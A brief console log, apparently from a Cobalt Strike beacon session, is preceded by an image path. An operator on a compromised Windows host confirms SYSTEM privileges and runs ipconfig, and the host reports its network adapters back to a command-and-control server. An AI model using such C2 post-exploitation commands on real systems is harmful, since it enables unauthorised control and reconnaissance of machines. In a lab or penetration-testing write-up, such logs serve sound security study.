 beacon> getuid
[*] Tasked beacon to get userid
[+] host called home, sent: 8 bytes
[*] You are NT AUTHORITY\SYSTEM (admin)
beacon> shell ipconfig
[*] Tasked beacon to run: ipconfig
[+] host called home, sent: 39 bytes
[+] received output:
Windows IP 配置
以太网适配器 Ethernet1:
连接特定的 DNS 后缀 . . . . . . . : localdomain
本地链接 IPv6 地址. . . . . . . . : fe80::70e8:f7a1:4a6c:2601%24
IPv4 地址 . . . . . . . . . . . . : 10.10.11.132
子网掩码  . . . . . . . . . . . . : 255.255.255.0
默认网关. . . . . . . . . . . . . :
以太网适配器 Ethernet0:
连接特定的 DNS 后缀 . . . . . . . :
本地链接 IPv6 地址. . . . . . . . : fe80::3d9d:36c1:c1ec:2908%12
IPv4 地址 . . . . . . . . . . . . : 192.168.0.206
子网掩码  . . . . . . . . . . . . : 255.255.255.0
默认网关. . . . . . . . . . . . . : 192.168.0.1